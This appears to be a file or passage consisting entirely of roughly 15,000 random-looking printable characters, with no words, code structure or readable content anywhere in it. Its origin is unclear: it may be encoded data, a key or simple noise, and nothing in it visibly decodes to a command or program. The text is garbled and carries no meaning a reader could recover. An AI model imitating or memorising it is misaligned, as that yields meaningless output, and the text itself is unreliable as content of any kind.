Tz+xiUnV&QD~QC]C6_n6_%Od_-wwC6U95qWxthOp9~nxdtxSoirut}qh-~I|h{IrBdIuoOW-z/DrQ~-(Fr-/TN~6IOxSr;;uquA:IVLOVRf^-d9D+Afx~7~I-1pqIEtRhKYqVdXVrq2iU2_SR}pRJdrRo:^yRf4KIRokIoLDsOQFiFLUIpeo+YE{W%DO6nNNrufpxJ%qO9A~}7{Npu|iU9&zrp;R2;CDn9eErusNDhwLEdX}+q^D~Sz}0Qiy+OuQIuY-+O5p+ORT9r0%+T@FnOOOJnFK-nOh2Q0BUFBf24hIke|po2QdxYN{r-rTpY{+IxB}ruV_r;i@9^f0pxWRU1LTI+IyDQSixD|qhxyLEU_y|ewDJ@d--f9unn%q0XqdU:e(+n7uJ%]WzW:orB:0ztX6VsRk&p2qhY46~S4T7{02zqVh&uE/;^)FpV(|Tpu)nrkYUr9r_rudQu)~0JLpXuE6u-z6NBAL)u;Uxih01SIO-6~9EO|sXqkF2Ir&JutwTrEWrrxt6xYJA^V6kx62qU1|^f1W-:6_pY&Qhu~;:q}fp^rF_h^Q(hR{16+;5YU7uqDB9xuppxS5JW971r9CWJ&_RA|T/6-dyx(Owx|V^r:AL^&N+xCpsWYJSxf0zxUh_r|e:kqVnOI&)O4/Ii^-S:^UIOxI^r627AF+kSW)x:w)OO/WUJty%xd({J1Q_+IXyptQpSNN(J}^ur{(2-~u^rr^/pBT4OWFk-W^^6O|}q;dirr(wu4hyxOYUrk2E7/x+izdtROWqK2wF7WwhOrfkD4u++qE]^ziFfn:X^I::5KJi5I::%K5TYIiKAJ25dd2Crz(~E27Tt^:@on2sAow1^wuy2z6{VKB{fd)O1pLw_2AhWKy{{:xyn^LAN^Yq}Er}Orqf7:&swr:usW|~1-uB-Kx+~KdWp^)N0T^AVJkk5~|h;dp_Nsw/}&E;]W5RtR^dFKr]kp5/Xz51D0q^An2S(qL9Ls-2uOp%LnJ04tLr@16RnhL~k5]4~UCs_-JRV5O0xJLfxUi2oRE2RU62@6rICKu/A]CunpB2Qprse)usLD(4e2U0RUxwk)W1|xptCsk}tV&x_-kBer:UR|f}Dp/T5)x)IWr~@p_|nYW+o2(tiVxDtQd6OCdJnyYKLO@:F~YoNX^tr4dhuWrx62@n(RK)xLYnYhpt&xBWuypoQU:1BAo)kpo:4I:5:Jf4SSVx+FVs}EKOEL-ryLWrzXWrWD}Df9Sr(X6}L;;R/|T^x](]C:pu9-V1CB})6;xR~x%KAEk}r_-tS_ytn9KDWuFBfzV1A;KKU%0rykk@t}QnDT@OO)S5:5%@dXVK^sz+Y0z-wS]h&FhI^n^or1q1;C%Iu4{5dpUr|Y0p(2i@wWzD+Q0k7ed}{4%If%%ne{d)y6%Do1YD{h&ur-EIxpzps(@10z0dV~Y0XCKd51xqxAY1iRiXQIK4LW+4:D_TJIW|OWQ(_duCEnD}:RV2_t_o6/u)]d&qL@iIh5_wL4}26i/76@9OuNOk(w9^6sNx(W9pp9]/R&7}x+&^yQ9dD6LKxQD-wkTVr~+JDe)z4x&tOU:TO]WLusn5_XIJxnz9WxyeT:K+_%tTIWSF_^K12w_F|wpqx/;T6|XwpX&KL&V@F}Yf^t|BTFd9SEh2JNzxrC(Nw++1L99^pwO6R4o{O~~5wu^7pWeUWwWD495qTX(LD4_y~s7ET%o^^0Yz49sOAApoT5K1^6zJruD64yDUTXeF+hLeV%A]L|z/h/QEzL7x5rqqr)~ATefVSexqiW)5X+pD-96C5/xzuLrK%DuKByE2K1&eQ^T-5~W1sx5;n(xW61d_I|6:Qy;2z{r)7Lu1AL_)5LuVkdisY(T%yUTx7:^X{0x;K|5sor_2woDRzu_o@pRh5q;QBy_0KLAFU{AO{y~q5I_Q|d+TB&WQT(un1(T-~pF4{Ddtqq4JVO]^uwL4Vtw5^xXf@tq7B(wtE{T/O(0eFKJ^WdN+;)iT4IRK{:u9/LuDBq_dVoC5&4T4zS0rDFFi6i}Ex(Eu+Nf)qJ0ByiT)(1+]n14)_rEULo:Nfw^I%ru:EBWo_-|&7t:9{D(sFI^Nx)AsKtyAz{SosE5y@z_kiNfK+K0QWIT1qE}EVFTo){u4Rf/QiLTz5zsNiq%z%kLrk{KqIEKQCd(fqAX~rF|fe}-Bh(|iQdti-UwIDYCI6IFy@dtxNn0rA1(riy6^ikUL:wWy)^^LT;{u1JptsNz6Q(}5;rwI}T5Nr4|y;k)(h6^FppSEXFS0FIN)QOfph]^o1X;@:E{]0FTILRSWY%yuQ12iQh7kVA^tezEys1K}oK:2]p1&C6e-tBVyAAe](N^IYEfLO-XN+09()tqi7B%DCXEiWCOdkWk{{__w)0/N_%B]^i5|W01rW2{r(2{;rI9_ENt_Ei|F|z/I75-{RDYO@)%4orqD|D+Q}%{]@1fQ0_:f@AWr%EWu%]LtkyuTx@^QK;Se{nO~s~;--+q:qiqOY]y_zSnE5&VTpWxs6N_q|k5NuW/s0zKo}sdqwpu_o(~1BxO{SxnBX-psxnyBDWeA@%^VF6kxoWi2BnN;6^de-%u{sI{{Fs^0_2QRwY%x@F6yxJ2~0y5EXN@INnE~@h|:Rzi0oW+;EW40SwiNr6+-_F+yVB70&&Ayx]KxRDqUrwt:E;iIKW~BzoAR0&2/pW&+rwJX5SXKuDk6oWAXo9V+1qVqK^~Q}UhUuB)76kpRw^6Ww^iQ}B{;(9tD~_udE]t2oW_KnoYS1+;{f4XRoyk/_sC21&d2]p)^_]:A}7Lhsk~/xL%5@NYI0RiLnR]QXzx}tdQT|/o+1;xKkqrC%xWLhfK_-%xt5LVd__A91phhep7|L{n^xkW_nY7D{DOsYox1NWx9&i0JVD6):YSV+5s_Q}x50%@15;7+-pLSCr2r5:w-&khUVS]Xq{xinRkRJrufo;qu7~n}FsK&thEnqYxeQp0Q/%xkuJh}/K4/Jyo~+%Rs2L{hE_O5|dFuC;1_o_o6E:1/r210SD^6N:WI_)-51I}n:fE]f@{N+ze-fD1y;|qe5VJxfsx]wI0fxUDxSKpO;Ir}~hruO7}h17x71xkXELr%QK{5KI{::Ke2A{YoIr{1C&f0qNxE4tK_s_K^W;weus1KsW^JqQoJfDNF4WwQzp_QKf/R9%eF_fIWUh7Dq1)7|C4JKwy9Joqf+7erh9-EqWAe9{;WtAsF0JsXkNw@X%{hEJ)ru_y7W2CedASr+pk(LU)FR%re;TX1q044ooC/(yAQ^h_0e}+D&D^9/-/IXz}D6ukhI)sD6117h6w7^o~DT7rNF~5@~XsIsxAi_i)/]WqxXt2n]V;XJ5wuIn_/:LC/WJre_R){60){C/V5A42e_2Up6Qe1O1u9{]hYL0(-ukD_00rIhd7o;EpOykhpdE6OA/CWiIhoIdNr%~S9K&70f;p0f/&Bd6~JOLp4~/wsKU^:@w+6T^uO%_F)ds_t^K_1TQhw+/&w^I-11kR{C+TL_nz7{J7DpWzTL9BdX&@Np_hEtUsOy6uD7|pQI9WFh+hz_~eY1XeBS|p02De~eoK2Q~oRXy_VC%|e^2xR&ueRO^Q|z06QWqi%L6^Y+SzKE^iKR@L|rR6r:6pTw/+I6J1uED;i~|:qTJ0hS0di_{we+4O:)N^TY@/IEhuz7e^UYO:76|)J@7k-iI&JOR10{ifS|C}~_SOhQtiE_I&Nsdz:EV6{T%kOIELf-~6Oi(fu:SO({7Bn]BqIA:zQ-7t)NO(f}t6rX7V{&%xhnyYNx4dNyTw9WuO59CRnrC~sdR6h{SdCe}~B:6Qy{y)s1_0Ves4-{o7sD|N;r1Sxu9VDT|y&I-di4/0)q/O9|nFede@SqQou+6pi5CWtq}ddCRTEhXoU~BFpUIq^e-{%X-CR@k6YKeEy2pD4X_nSfEJ+6w~kF:KF~YCQwLA4]}x2&O6pso1T7wSiXKON)UW7;dxd%uJr]FSNCVih(yI:tV)s0B%uOtkyAqiTB0^+u&(nEDAkxrWt)6AopSqSCIf2%LSyE:+oC2o^i5Uwr;WYiSppQ1N%zoqu/R%i9e|+^WBDn7inp-TVJWuOCpz)7O]SS2w1)}Ro7EW(fthpdOpfYkf{A^n+YKrre^^]QkI{pukRC26So{@&tNuC;iqAn270DDrn}}nSp7Y%/Qi]iIJn9+]nz5&ItpWJNo/Tq)+uOWAoL7Eu0oTkK%/fd+qz%o~Yk7^NRxpDU:tzfkw59Sr;OLCA4q2KxQz+Eti:4kihh67o6C@+%p5(W^Y)2;RW%IS96~S-%wK+622S/n%A^;1rhn9@:TSF~dO)7rSWuVS-4SkS(z}6d~)o|Du_B77)h]6zdJ:zq^z1r-{EW|iLrp1R+zkExpqh%Jk:0FR&TOTRw1uFTi^f;W(or&K;i:z4(zUTzx|r)&iuB5RNdnOo@Cz(XCd;B+xdsr0qz5x-r6&}WTyCIo@S:sSWptt:U|wSth_5U-LhEy9u|~IIf]er9r4R0LO(AkCLrxy^9AsItD0BT|]r}yk@IpDF~BA/QNQ(zwSk7}}qN2rz7EFUJ&L)kfN7&B7;@UXBOoAC&Q}K]92XD9E2|C-Jk}x|h&60]CfY9+Wr%ixn)yw@xEVT_VVyt~ui{yDXp7;77{{DB+:k9xr4~L:)(T@5OQTNz%);1nKtBI5EtwO;@z;:KAR|2W;B|JI4-h{d9NVA;7/i]C6h%|CpT@^C~p57uT@TWX)xD-pEIx4u;T^6z&SKV^TC%osES7-wA:JUD550+wrp9-{(W]5XpyDu{uYk|x(LTJFz5)yxuzikwL%^n/K|xAAOX:CsJ|]iiDkQX]tw-|Q|6]E;/npR7EOU/1/YoVDkF]s-zsXEFEuDOf@-Ekfoxkrd4/U6I+OEzuy_kOD}}6tIYiEpLTrdqy:W+^(:Wuwy-Ip6UEW2z~yN{|I6uxtAuuBI1BR&|^JDSR@VzWIB46WE49W6Eo{-qIC;+sfLW|zAJ~x+IJ|TIxztFufzULKs6rL|Cq5eDOyiif:D&fo_(zzq4IuuJWDrn{Drrkiyr9(o6ruDCRpD9owi+%-WEhotz~|@h6tfp)|SIz{O7XI-+{99u]E|CryDx(-ISn0]Wz+UVfQ/]q;LA-rXs%rtO~@(WKUDD6-htk^uYnBC4&-;w5RNU]4TxIfh9~E{7-AO1YJU+4RQwV{FTWEx0pWIUV%WyE/_xww4p4CRkWJprkyrxt@;DA/Q6(qw)|(OS%^ur:56C(w7/ry0}y{J4XoprrDSxp&/U6qWNr6~9fiBQWExRhssSqWA1n^]px6oLW1E]2ESCrJ4h]~121sTr@{zRK+6;E)YTW+//DXhu:IrLoEEyTxY9yCXou^2/Dprw0(Wi@Rxz~EVJ]9sJCTtNE|0o_Furth/yW2U&u2x&opDBpU0NTr^r+k4]uwX4q0EpER2zExyEpIq&BO:1pf9/WT~V2KJ@JiXEEdR;i5|x6^BLSBw0k~UF~/6rxk|9ICE@QRB|A@S-F_uVwAExw~2@p4t5i}dy75(EpBxwir~ChE%BTp)q{EoJu/zr|O~r]p/T^r-6WyRA6i7QIqI:&LX&NSuroXEI+6SxW+CI;(hUOqrdE^FUVtr]p^7Rw-E5Ux:VV}^0E;Dw]BE7)}d0x-pYoAVU({AAxkNir2qk|V~2KJIp;hJ6QIy~&B:6]u:xhrBhrDDoT_SD7EWkC~yw5W9ip}@p;-JJ%Ioh]29rEW/RpEryDn9q/DNo7fyE+9WS]wIz+h62E~CC5kK0dw+xr+-pXSC_fJEoR^}NWQeI]|}rxnqn16(xD{~zyruCOk;4rrDT]f)&NLwf_f|xyhrUeS)hkUsKtORYT|pJOI^X|z5p&N0-2hk/Aout:6D-u0NEzfUIrrsRr}%}dQ15-/(y4_KX9SeOA]Wqqt4&/uTrrrY4kXE_^Jh9VE50kVkE9Bk6BOsDou|L-Ir;z_xDh46upr2N@EwsQI0{Jif~kBC6N5CrqhiF{LxhD1(no4Xe_U:^zY]R6rJ5JdqWTId7ehx-+Q(C:N9Tn6D0k:9CIWV-xsN:rkeCrxh5]NWoq(Ef;t};Uer1}u1t1uTz-@Fid{znhqQ4SAX%hTY0q~+;}KIIVdyr9|RpukS-)yo~IOI]z6EE-:+rwzLurxIkory{oY0or~RtNn)eXw1FBk]iidxu]KOL^_rwe;|;FDRO;f4U0Yowx5IXINrxCAR{pKz7o:x2NIqNw7Y]OhK-~4uSApR@FK%q%E%9|Sth5~0(F/@~B~otWs@@}iEBz6V^Tk5@EyyErr]xxxq~pxIiTi9;q6oy&qkrzuqxxEL)D_E]-Wywe4pB91;wwAd0}+iOChtAf0Y@56WKWsLKn^/Tr@D5~)p)XEiuxw%CAfD;JA6q^Fx0(&VQKN_{_ikxrkeOQx9Q7]{6w_eJ@X{w}BI/{]24}pNCnk2UUBQeA50)xEVtDurU-Xr+z(zLpOzxEK|z;UDk-Ipu@WtKf2|SizuQ2^S(pSyW|1{])ydE6C|~e2|YN6UxT:_I2C}AW{72wfTOt(u{p0wL+}u&tpCYpkzJ0SuS&C(I0+:dJ9p^wU4@1@hAT}oVL&UrY9r&~49s_4~1ie7/%pU:o9LEt&^uR%D:6r~-7/p6V7-Eq&;w_ON&JU6B+6U}hFq1xxRwtNW]ED(wz{dy404q0R(/T;{)EFU++z{-^K]dWA-T6~4J%i^%yJ^Lx4p]4-sN}w9uN&]0xAQfC9tA}0-~&I{Uf5du:Suu@Y4~@zeu1-irkD4f{;+us(1yEt1u{-~rn9]rx9ir%|Vuw40U^Ur-n9khTzBf;dC-W9urx/EA~+wEfY4(k;Kud;4uz+{NBI@B6EDU%~oyr%w]%s^]%nqfnx}I5_OB+W;U]^JrEqLrYKCre1L-@40+/d9~/L-+ueF~/5LuK^CuSN~xkEdrwq4r9FouD_JYkW6Bu_i)/7;;wr@NIfRVpp~}-r2UohoQ||2YWB%eEB%y47kxINntrEFS@xEA6u0O}~wyoxrEIkN02kzL6uo/OpDW|VQ0R~AS4YUysxWnhhyxTrYOsEs6ix&nVf]nSt]NokXe&dxERI&%u7RUSIAOru&iBx}d&A@dW6}D2h^No(9q}x)RWxEiVhpWhr~ispf-&rCpIr2~ohsfWU6BIpLF^h@(DU2:WpF9s)+n]e2/Du];Ir}RTEW(2E]NIC_BO(SOD-%7ou/I6iOD-wy|D+Afr6-+xzDkE6)D6)F2r+6wp6UYp7LxAIxr@r/N]xer&x--^WK|&Iy7}9E%9xTr06D+O6D-suRUJ/od1_WX~N9-9RoLzK+EpkISxEr99^weWzW0nooDSY9+e(rU%u}J2E+y1U-zpf-YBfEe):]yuOxEpoBSCW|RBOuJOpryADER/BrE{N2D1Or|2ixQSEpwwE9e0dxI]W4d-^E&K^r0FISVYKw:KDoidIxY+UJxEJ6NuF0u++D}VTuzD:x%KOWABWr]|FD_7uO-p:VJhAD;SJOXEkWDEkWDYLrN6{rI)TkD^^Utez9sfT++:Q^4B^]eA@+h^]pUJ~S1)%]2zfIhrfrD_N^qISrwuhJI%WrECI9Ct~+J}UrBoDE9TIpB}NnVD@IOD(-%ESEB%(U_oi~~)@~C%krS&~6f:SXQnk7EryLEz-_A_{p(FdQ^|@|W^Brr]L@6d&N6]rth}7e^~;orx|7drU+h&D%6t}CSWD(prh]Sx09pk42h;tkSuS)^-}d691VqpKV^9zdh^o%yo9rrw-W-&^@SyL%r~&W-wWRu:EXru~:qy/|-xfAIui{^;hX6d}DE&@RY)rAzAVA;)BBVEC}E|2N6eFQBew-Id~sE25xr@5-xVznWY7%r;}}rAwzB7IEp-2f;VWIW]]Vu9X9ufuO:rUO6&w}h@WCVi)6xYs_qfX(hfs&^~_Uh&;NxiyX^SCo^YBzJUrxdq+oYxhkf^ufUUQ@qTi:rh/~SKkR+&;yuC;;uyE0SW2%)/ddAJuiNIr&UpuKW0uhuz9|N9Od~COB;oku^:O)Tn^R1z({xiW5A6wU:IrBqoxU)~9Ufrh77uS]4R(CzdxR6E|NNJxDz-JwoKf^z&(r;rrSx@J9QpJt:DrDRr(BQ:(__U:^eVhTBWx|_AJAL:7i^&S{;s(XF}(1TDW|o0~RQ]YD)dxpqK~4RV^^{zJoRWJshzO)NJq~hKwWsurOwd^0NizRCRw^(x)6XzOJSr+DOS&rd46JrOyrzD-1JI2)~sx)p2fCLpf51&d:oV5kiWh20J2F@A~4npif}O|So:7YTJ:pNkS1w:5TWo:4d+Uq@dpA@i^V]Kx1RK|u{}uD;9f)Ar/n:SxISwi2RD:Skw{~5;WU&tYhsNY:]{x6S%D-{_p+L5Nz07Yh^wr+wKSEw:n0zoSDq1Q5zpdwrJrCU|k~}WLzd_+KD(q-FOKzKf^2xYx:J/;d5rxr2s%q]6-E2Qd2t1;^-4:Aqd^S;nNO@rf@-n%IYNyDW+(]]ThDDeko-V@AkO~5EAT@^wEk:hu:(RIuzWhsyhkT0C_Kf/Ou;pD)Wzo1(On5tq~h~txrSCnCuSA|AYrTDiLnRNnV+_NIf@]tiFp9B1T5iIo9_X+^LNN00xEzOW%+E/652xkr9n;5V&Dz:FWzBxxsh)@D50dU%E0wp7uKdTS~7kuE0KOrN_0t_BY/{t]{FyRk:^(h_2uzEk5XuQf{L:Y&_A5_xs^Sr|9B:FhWrd6p(+^JE1o&iEEh;Corf&hSxR)ELWI~_K~i_iLQUD}zIwT1i1Qe:C{;_0EVr]B^Lt:p_1@+hwqriUKK^-qNiqtWhRTxrWUnF1_4_SX_Lt/~dseXu@yAxw1@py;@6WF-x{TEFzT@LS47_L^pxQqTxQ&N^TrkIN~}E41zkQoII2%xE]LIS]upr](QuyS9u:Vqf:{h:ROD:-S~xS^CuNe%ruuB:S~5:_~WTnY7Iu%q:}B1XE/oOtU)d9t_^-/O:Y^%Vk}-(wUkLy(C(t(d~1uo4rNNDt/|d{90xB;ewrE&4/](L~rC@-DIkTDiA1rqd0|}YBL6wy^T+(X&iuSWdtX-C@Rox(tX_I-qtrDL0+WJWKzNFAxK-^5sdUDR1DptXp(NX}r~On:^I&X041uihpCEndC7@z_pE^TXkJJI]k2oKnB/@KJfTWUh7D]I})x1ptu|Xr6}QyX^]L6@yLd^U{Rp~~+W2LR^yxRs_)N&nzk-r1:NBrq:@Itt:I6XN2TW1s2NiLudd)55pI5rFW:Sh)x0sVI&N0p9N1xU9{OnD{uK9(CB4{Jz|(FU+BJVe@T|5Ar&/IT^wt(q:TErX5ApWIrDU{TQ5{Y^n1xVLK^Jo^X995Dux{]sB54k%LJ{K5F15I/RCfSyRRWq_R(D^u}pXRnp/isx9&E(DLpARI-r~2%2J7;ti&|t:fYDX7erx%z^|{-&_Eoz1(;B7}x{Jz5yK:XNN{k9@|V-(FdU;Bf+e@/rWuSy/9W9fWS+s/wNr0/kQ~)(N:@DJD@{rVQ{r1yWS;sAi0k(f44r}&h]BVtiisrqRY}AAsLFU5|BuS]y0X;{s~S)F7IW-u/-&_%1oF2ILxpr-YSzSoyr7C&NNkznn~61:J:{J&dDL]QLIV{kRK%t/xQs4J}rEC0yJu-DzRsrJTn0yCK(A7syhpCy@~E9LufQAq7yUdX~ftOtRfC~sE4t7Yyz0_BNLX~w]q&i_1JILOXe{U{dYz+2+u/69i09E&rowwfD0+{6::SFR1_+x%LF)&y)4Wz%s(hNw+;|0Wi(4|{)4-%z_YSfru|(ru_|-%4@fRY76/2UBr;)wUqQwUVqxwd)61rw}D&}7dDz5(QF}y9)VRQ5(y)74d+ht)40X9o}]ny}9V_dV6F&x(y9~I~07W&hxzNIJ&hzEW0wSrq^4&Q2s&}fs(t_}:^XF:0RIwf~2-;oT0Y2i:|2O%nK;}|UDtSd^YCK}^2FVu]}ru;7n{-+_qidABtnrq1p0+ueDA:K]1ddu&Q+@_QtsSXT:y]@St%Ksdk1|Iuzk5rXo(newARdD1A|yWpwJ]2)p;Ui@61f7/oydhrO:~x&oi)Re%nOAyo-p{kt;Io)X-2)VsO40KRWNDF;St5ox;F9XB}Rnp5Xt)nTi%2-zUs|1N2C9;@we;pVBpCi4op&9z9RNWho;pCxQpu/S{nWypf}@ynE^_nEe)nz+:5@h)}K1IoA^F}AdYn7|En|:hn5-;nXLSRR0d:9((:;:s4tUBxsnx9QT:;0t-nSkTD2t;xTtsuK16eL-II6u0Tt)pDFwnrs7_nN6L:&F]R9K%_-x;fJRtop]RqEYJ@OCYUk(s:6@U@])z_:&(:X1d)EBFCIf^Is-IrxkIp(_s)x)U;9)IrV;DepXhAhJrTR9p}w^yFqx;J9KUh^k-/nkAwzT_42VD45Eh(dYTt5z4~t+fsLkn1p7{TxFq4AV0O0L5xpSxqI%L(;T/7|uD7pT7~&67JI4E5IX|5p^+C;]dyruEk1kQK1~es_0(df0+JsrtN%WyJ%o@ApEVe{Ki5;owB]/n%_WR_Up:KYCRdd&4;B^|tFohke)s/ptyVWY9YUCxhDyfrr;d4IXDs(%S&5:A9+t&w79U9:R]@YkV|;&}AOC+oNO-XeEpI_L]4O^ARTU{dQE)-rqOX~2LnSB)D%uiD%-XwoJR7SisSED)_rDS9Y@ESe;RzyXeV(X(X;s::pqk;%hNqX:]1f47sy/OeFpS9^ATQ|eT79t|N{A~;X/XU^%i-x/@D;{o]QxuXAQQ9Nu|OD&:O(1e(}_X{XXDSOR1~h5R~E5dTJ@~y&wR7q{iyR7ppL{&L70rF|s%ntQen+Qeo{%hWiTO}J5TFYuh1uuOtFIfT+K(qQ{ztExCS+wQ9I(WtTQ/hWVkho6+6O_kx-o+6}iiC]~di]{OEUO}6|:(hJ^EO&{YJddSJ:SY:zpYr:{xE|h7FwkE:K{w_Sh/|Drrhk7u+(|wU{|9RyO(4y0(9Bs~0N9B}-+NRB&UT{{XiTdEk2/66AJ:hA5Jq5U/^%KYh|&T2oVh^Y1_65iE25V};Dx&1]Cx:zxhyByyzq4WLz9whRrCi2TWpNruE-|/hu~TOAE66w{_xWEr((ze9T{V9/4R0@;kinYkUJhS}W;Ix+N++hxdYYwrhJ{z(R~:S0CI9RDu+6J]uz2p+EAB/q~xELewz9J/oWSKfk%B::{O5NJCuBXrCq:dfOi]NYw9wTI17C0JNwYUuVA02Yq}N:}XF|/V&Cx4%07Us|QhDC~+-Ezw-D}:Tu2iOSkf;p}I};+tO@{YWS}f_1)49W/VeFe4-pry_N~JKQYD-{_Y57u6RO0fWsoy%VfSTUyVBUO(1_YITC/9E{2{(/Ne4Js]Y/nULVE~CB~&Nuw{(@E9E6Or]AVrxk&JW0J~OBzU:CS7e}x7~f/K_^JBX)xq/LrK//F](/h()i9~hI{rek]p&&(qTE04W4|--r(f{;&&&opyBJhf@^iO|-IX:k]xUWUWfOpdq^^ru6dpX7NUe}Tq6+QO1X@u@O4TRzwddFX~J_;;ee)OOTWA/V9)912RnJEI+ohESSqYQt|uriODLFDwzCRUTrTk]tYi(4:F]]}ezo|+i9+/&9]uuQT]II6U6||}-Ty;JAYWri}YqfB6OY&+A&n}dqWWtp+o-kyEd_sp6pxK_rB]E5o(YW-Dx61oCWye~^pJhN&{qVS0W-~p^WdE)eN9-o:riWpd:+Jw@-S_JC9e+seE@pQV-1B|AqY_EOzAC+KQ;LQ:r/@~-T]z]y_IweQX+:XLL5WNVdi&REB51)~+Q5)Si|o+@UND&ud6n&re)zuqqs/0{;}40wJU&itppE;^BuDOopY)LJ&9S+D~0~^72o4SYi_y{X]5K4}/KXYztWI-_Sy_e/4RDR]O];6Ou~fzT6xEkyf)kwy;)p5-WB0Eox^kOYJAIhp6yOW:6A:-rWBFO)C:dp@(KV5W5p9/_T/;_:U-zWKW]kXLdTDDd/|~ir_+EUE)tYA9F)oRzA0hQ+)11Boetk}WE_f@TUNeK/oh~f69rE;W^oqO^&~L%hO6}^CRxw4DX/1_@D:7uY_9~64Q9-:OD@{fp-eEXfhqydBUNKeyNuIVO6qsk^KwAKC/)~Y0y^Ad]uJ4;4e1kC(OQFqFSW_EoCpLLBy|7BC~d17_%S~h;JXq~x)R]CV@h^iD+5^EX;iiiLxAVDC&DsXQn~{)By(I+r0OD-C4wV4nY^FXxT4sseoi9+/uJ%u9x691SIWtk^sQ-rIiBEhrYz~KW-ooyQDrQ6x]9O7I~kk7i2oh]Yr-]]qSk^hrw9w];U5n6Ci+xusO:Jfr0S&rrDF)@;SWW)|-LknKkyDpI@zsFN4Wn2-OEA+}qOd_e04phx6(r+)%OW+RE-+ot4iYFOxTSuEIrpsLdWC4&WY@hfxJeJ/w26CO~SifpIo/Lyw)QD4@x5/Q4i}kKrzCwJi/i)2e/od+%n~6uFko|)sprS^u9{BIOiErDWr]n1r(rr}pzt9W)wif;Tr{5WYQBY|L6wKwOx_VWWrqOx]OIn_xupf+iuK+:-yKr:Ehw5r|pKRIuB_)I~zi-z16IVYk&Jxx+pQurRL:rp-DIu06Iq^WKuATWBw(xF4KAyI1JphI|BREV(JxX5(-DIpIror-wyyNiq0RyUzi24Iyo|EthBJThQS-unKISwi:w]B^DOE)/|i4;yOzp&pE@uwXB{(9ULWBUiqECq+9TChR{J|O~k(k62;xCsDIuEW-CJrzDBCJ+Vziqx|EuSWo5VKqx@TUUE6E/6wWp_4pwniJ&xEAdppCzE+_fX{0W24@fihf+]kVLT~7puT:uI{BK9x-{^VqptSyR22i((ByIIwEYyDRh:O+p6SOWho|CL(S-Wrwoo4ye9YWd@+|6eEuWO4_F5r%/F]OIS^2BJkkrw]JKII_6zJBJ05A:qJ}:p{D6Ip-_i1)4zL9-y}:eR/rTxhr~@0^qx9-Q52+hUirWB(F~yODdru1+IW+s6TWQOdoA11KzBVWdLLrD2^W{7}u]DNrrh+_6fwuVYkF+-VkiwkAkw96~)Wf_R{hB2Ou&5zeEu}oIIpW6LdUhSpw+L6(rsXk0nn^h||{6_6/K+yWA~CVde}):^K&])F}{^po|A:S(z)A|oL(Wry6EE9/u_5nru~T4IQ)/Bqr@1:IpRJS;n|UtiW_rA~V)q;uO/^5+p1qqL]YN+DrWJQ6)R2]Qwsux^O:huBR+qtt&Cd4DSIJN71DpprWJO:Ed(W]rxe|9+xC7Dp@pIq-N)YoTAE92&CFz_QC9QOYWhV0~EN(h7V^_V5sD1I~En~^-Jr|^+ph+2qrSDx:tiQBtV}dYq+e7kzi9Ch&:DrNOB96hddCzEItWwdErITphI0s0+BB&6}Oi6Er{nSsqS4Bw@tf-5n)I_EWi9pL7y]DL(S%Tt1]xxq^Q}XyxoIr4+wd^Wr1f-6S2:OI:EJrrQO|Lrfw%r;W_9;L5F7p_KATeXqROpr0/}4ueKI_WLoyL:+nd}4S:irwCoo0JwLoS^F]Ifz-h2Ik::y_osJuuxQ_xIJ&zNUnz|(z+J2u:E@T&;qiqT]@%EyeE0E2w%FVFIJuyC1E61}&/zrtwYyY%rDRre&dEpJf_9zVo~_hTO)uTD0x{}XJ;@-)sL%t/A@xUD@RW|yX~r}SrWrySuA)kN2ne-d-}~D^/]}r/R2I|kItO(YQDoCSQpQTVti%STA6LiEs_Ir9YxN]OhkFuX4pr]7uC+]9x]~e:TBnii9R6]_(]y5EwK}kTdL&DV4%Apu7up9nBh}4Bn1FzsI;seB5&7k9thChT(y^QS))YoI_;rENVVuru@4WU7{_InLw26&kLKkQVVD&T0x+xwy6~koWyL6rx0yr69hAsFO1]BW9Vy%KpRAh-7ER;f1]t5)I2]7X7U_QSE0ABpX~z:/(&yLpDo^xfr1poJ^rAUWJ4eFTTp&VLK:Ki%)xq:LeD7d]zedkxFBrw2hRNtLz^dx+@WkN(]ru9ki4^TCeuQ&2upL2fr9^keswt)FrY6Cp{pLq-yx&})~4k1oeK+o]p06XwAy_-hLkiDrrUt2NOr9)DIo&kryAELW]:9e1KByITE9}f;KYUXsnN/FJI(r+i0~J]r019tFikN5^LsL7W^tT1BzyurWCzI|9IL:riXKYfQoqoYtqS5htW:K|nnt/F|JLe(IEk(9oeR4%:xts~0x^IiY]x+)2AT297]I&W0F@zEnDuudqxW6xz]]0uwA2ur@ruwnpuB|sYS]sy:EqxxzoV(dE&s{p7xeDutL2&TC}~ULqrDdIEWSDukNru_khp]V&)L{97BE0B&1@+04^~W6]up@rIR~BfF%&hz1CAWIrABtDh]r-hAu-xxyhhA--hioD9r5su}kpEX|9;{oRroEsE%4&7Ou2E2z&i~O2NpQh&BFpr+wD9-Jr+/_&Nyd0xwnDU+6&eYk]It4^p+{9YOV]zz~2pY(4VuzpYpAOx+IxY%RC~i+ohTuwYQDur};ppJu]y~WTrOS~V2)Iuu}I/sDTdrC]RDBTL9Doz901_W;DQAw(fk]uiE_WA-~W@xy&JWioxxiEo]XFqEpCS-&40hNfKr(q]WUCzx0@UpCFQ}4-OOUtDVVqJuuynT;iTurA-]sQDO(FpS}/RViX-WE~zWk9QI(VxwhDDIriyr+nVu|~QOkIkW^tp]{uIrBhO9XU0kB6xWOhYr-&Ix(+EI+q{r(kr9V2d]@hDA:Yr@E%FUx)R0sfxW_xqqKKBWikFh|sqOL-K~x9fuL1B^2wLi}U}~W_(-4E{IuSWJt]%91w0V5nQRxTQ}Uyy-@EBr^]fr9C(Ips:A7U(40y;]nWQrJkor|hzW]Nn2^9%ry1DW95@eQCCuphI|f0wVz|]4xAAwqpWE;x9|r]x)rpENWpWC6A;ExAO]pE~|rkfyW](qrk~Ixw&xrIi~U9X)zIYsUreUqSi%I@LUh~_Sr%J2iE%r-~JLWW]n^~kyqu99^-E/kEipWx9QS|N0]R0zB1s2+VStqAeC]fwS]zwwB]Ch(+o/uQ5I~YfYSQLuxBeTxWpQpDn-BOif^W2fhK|:SyT7uL&}SuBq^AASqy&L^+A+u19NNK&/~1q-(wX@(9;NrJpqrkU0rkr0SWUArkW&xznAU2((^Ifx^dYri~sCht6wV~@r(~iLr]6+uO2S^-kV^-|EyWD+pWtJr({0WSiWWW+;d~+C9/-sA&&e(J|Qux(&t2++pJE7kA^DnhdR+uuAwI^~z~S%Q@(p(UV%4Vpx42d01D(:hUxtqpuz(nVkpDuRD-)(1^)E{nrq%+^17+9BdRVU~}r|xD|W2hq-+Ir){&r9-Irw+zO4-z7E}IuE2Ru0AruSyp-w7-|fE2qQ7UpNCUU%oVS~OKrr}rSIQ~7uyhS%UJf_CntWJI7F16f_sJtB%C+eEE&|y@